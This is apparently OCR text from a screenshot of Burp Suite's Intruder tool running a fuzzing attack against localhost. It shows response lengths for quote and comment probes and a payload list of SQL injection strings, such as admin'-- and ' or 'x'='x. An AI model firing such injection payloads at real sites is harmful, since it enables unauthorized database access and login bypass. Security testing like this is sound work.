 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Op
Attack Save Columns 2. Intruder attack of http://localhost - Temporary attack - Not saved to project...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Requ... Payload Status Error Timeout Length Comment
0 200 57081
1 ' 200 58860
2 " 200 57075
3 # 200 57075
4 - 200 57075
5 -- 200 57076
6 '%20-- 200 58713
6 of 125
Payload Sets
Start attack
You can define one or more payload sets. The nu
each payload type can be customized in different
ways.
Payload set: 1
Payload type: Simple list
Payload Options [Simple list]
This payload type lets you configure a simple list
Paste
Load ...
Remove
Clear
Deduplicate
\x3D%20\x27
\x27\x4F\x52 SELECT *
\x27\x6F\x72 SELECT *
'or%20select *
admin'--
<>"'%;)(&+
'%20or%20''='
'%20or%20'x'='x
"%20or%20"x"="x
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processi
Add
Edit
Remove
Up
Down
Enabled
Activate Windows
Go to Settings to activate Windows.
5:48 PM
7/26/2022
4